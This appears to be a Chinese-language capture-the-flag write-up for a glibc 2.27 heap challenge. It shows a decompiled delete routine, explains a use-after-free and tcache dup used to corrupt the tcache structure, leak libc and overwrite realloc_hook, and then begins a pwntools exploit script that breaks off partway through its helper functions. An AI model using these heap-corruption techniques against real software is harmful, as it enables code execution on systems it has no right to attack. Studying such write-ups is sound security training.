case 4u:
   if ( !qword_202010 )
   {
     puts("NoNoNo!");
     exit(0);
   }
   delete();
   --qword_202010;
他这个delete有意思，最多删三个。
那说来说去漏洞就uaf了，还有tcache dup。
这道题libc是2.27，引入了tcache。
tcache
整个利用方式就是说
1、首先通过tcache dup的方式攻击tcache的那个结构体，目的是什么呢，因为我们需要通过unsorted bin 去泄露地址，但是只能申请7个，根本申请不到unsorted chunk，就必须得先攻击结构体，把里面计数的地方改成大于7的数字。
2、然后tcache那个结构体现在是释放状态，可以去把那一块申请回去，进行修改，把0x60那个bins的地址填成realloc_hook，然后再申请一下就申请到了。
exp
# -*- coding: utf-8 -*-
from pwn import *

context(arch='amd64', os='linux',log_level='debug')
#context.terminal=['tmux','splitw','-h']
#r = remote('node3.buuoj.cn', 28793)
r = process('./57')
libc = ELF("/home/wuangwuang/glibc-all-in-one-master/glibc-all-in-one-master/libs/2.27-3ubuntu1.2_amd64/libc.so.6")
elf=ELF("./57")

def add(size):
    r.recvuntil('choice: ')
    r.sendline('1')
    r.recvuntil('size?')
    r.sendline(str(size))
    r.recvuntil("Done!\n")

def edit(index,data):
    r.recvuntil('choice: ')
    r.sendline('2')
    r.recvuntil('idx?')
    r.sendline(str(index))
    r.recvuntil('content:')
    r.send(data)

def show(index):
    r.recvuntil('choice: ')
    r.sendline('3')
    r.recvuntil('idx?')
    r.sendline(str(index))